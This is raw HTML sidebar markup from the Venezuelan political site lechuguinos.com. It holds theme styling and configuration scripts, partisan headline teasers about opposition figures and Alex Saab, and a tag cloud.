                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_6970bcaa4895d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970bcaa4895d" >
<style>
body .td_uid_10_6970bcaa4895d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_6970bcaa4895d_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-subcat-item a:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_6970bcaa4895d_rand .td_quote_on_blocks,
            body .td_uid_10_6970bcaa4895d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_6970bcaa4895d_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_6970bcaa4895d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_6970bcaa4895d_rand .block-title > *,
            body .td_uid_10_6970bcaa4895d_rand .td-trending-now-title,
            body .td_uid_10_6970bcaa4895d_rand .td-read-more a,
            body .td_uid_10_6970bcaa4895d_rand .td-weather-information:before,
            body .td_uid_10_6970bcaa4895d_rand .td-weather-week:before,
            body .td_uid_10_6970bcaa4895d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_6970bcaa4895d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_6970bcaa4895d_rand .td-post-category,
            body .td_uid_10_6970bcaa4895d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_6970bcaa4895d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_6970bcaa4895d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_6970bcaa4895d = new tdBlock();
block_td_uid_10_6970bcaa4895d.id = "td_uid_10_6970bcaa4895d";
block_td_uid_10_6970bcaa4895d.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970bcaa4895d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970bcaa4895d_rand","tdc_css_class_style":"td_uid_10_6970bcaa4895d_rand_style"}';
block_td_uid_10_6970bcaa4895d.td_column_number = "1";
block_td_uid_10_6970bcaa4895d.block_type = "td_block_4";
block_td_uid_10_6970bcaa4895d.post_count = "3";
block_td_uid_10_6970bcaa4895d.found_posts = "2642";
block_td_uid_10_6970bcaa4895d.header_color = "#3ca144";
block_td_uid_10_6970bcaa4895d.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970bcaa4895d.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_6970bcaa4895d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_6970bcaa4895d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6970bcaa4a053_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6970bcaa4a053" ><script>var block_td_uid_11_6970bcaa4a053 = new tdBlock();
block_td_uid_11_6970bcaa4a053.id = "td_uid_11_6970bcaa4a053";
block_td_uid_11_6970bcaa4a053.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6970bcaa4a053_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6970bcaa4a053_rand","tdc_css_class_style":"td_uid_11_6970bcaa4a053_rand_style"}';
block_td_uid_11_6970bcaa4a053.td_column_number = "1";
block_td_uid_11_6970bcaa4a053.block_type = "td_block_7";
block_td_uid_11_6970bcaa4a053.post_count = "4";
block_td_uid_11_6970bcaa4a053.found_posts = "422";
block_td_uid_11_6970bcaa4a053.header_color = "#";
block_td_uid_11_6970bcaa4a053.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970bcaa4a053.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_6970bcaa4a053);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_6970bcaa4a053 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
